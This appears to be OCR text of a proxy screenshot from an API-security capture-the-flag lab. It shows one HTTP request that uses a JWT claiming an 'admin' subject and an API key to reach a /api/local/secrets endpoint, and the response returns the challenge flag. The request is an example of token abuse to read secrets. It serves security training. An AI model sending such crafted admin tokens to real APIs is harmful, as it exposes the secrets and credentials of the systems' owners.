 Request
Clear
−
+
1 GET /api/local/secrets?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.e
yJzdWIiOiJhZG1pbiIsImlhdCI6MTY3NjQ4MjQ5MH0.8K-ojK5VQiwpMNu_hRXYQTlW
3WVH1Zq9U7ueznPvTq4&api_key=api_key_8675309 HTTP/1.1
2 Host: bug-bounty-hub.ac25.apisecuniversity.com
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Bran
d";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
37.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
Response
1 HTTP/1.1 200 OK
2 Date: Fri, 23 May 2025 01:14:59 GMT
3 Content-Type: application/json
4 Content-Length: 55
5 Connection: keep-alive
6 set-cookie: session=eyJ1c2VyIjogImxhenlmb3hAbGF6eS5jb20ifQ==.aC_MEw.
2weyjN8; path=/; Max-Age=1209600; httponly; samesite=lax
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8
9 {
10 "result": "flag{ch41n1ng_vuln3r4b1l1t13s_f0r_th3_w1n}"
11 }